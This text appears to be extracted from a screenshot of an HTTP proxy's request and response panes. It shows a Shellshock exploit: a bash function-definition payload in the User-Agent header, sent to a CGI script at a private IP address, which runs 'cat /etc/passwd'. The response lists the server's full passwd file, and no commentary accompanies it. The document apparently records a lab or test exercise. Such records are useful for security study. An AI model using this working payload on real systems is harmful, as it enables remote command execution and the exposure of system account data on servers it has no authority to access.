 Request
Pretty Raw Hex \n
1 GET /cgi-bin/test.cgi HTTP/1.1
2 Host: 10.0.1.43
3 User-Agent: () { _; } >_[$($())] { echo Content-Type: text/plain ; echo ; echo ; /usr/bin/cat
/etc/passwd; }
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Jan 2022 05:46:14 GMT
3 Server: Apache/2.4.51 ()
4 Upgrade: h2,h2c
5 Connection: Upgrade, close
6 Content-Type: text/plain; charset=UTF-8
7 Content-Length: 1540
8
9
10 root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 games:x:12:100:games:/usr/games:/sbin/nologin
21 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
22 nobody:x:99:99:Nobody:/:/sbin/nologin
23 systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin
24 dbus:x:81:81:System message bus:/:/sbin/nologin
25 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
26 libstoragemgmt:x:999:997:daemon account for
libstoragemgmt:/var/run/lsm:/sbin/nologin
27 sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
28 rngd:x:998:996:Random Number Generator
Daemon:/var/lib/rngd:/sbin/nologin
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin
31 ec2-instance-connect:x:997:995::/home/ec2-instance-connect:/sbi
n/nologin
32 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
33 chrony:x:996:994::/var/lib/chrony:/sbin/nologin
34 tcpdump:x:72:72::/:/sbin/nologin
35 ec2-user:x:1000:1000:EC2 Default User:/home/ec2-user:/bin/bash
36 admin:x:1001:1001::/home/admin:/bin/bash
37 tss:x:59:59:Account used by the trousers package to sandbox the
tcsd daemon:/dev/null:/sbin/nologin
38 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
39 Content-type: text/html
40
41 Testing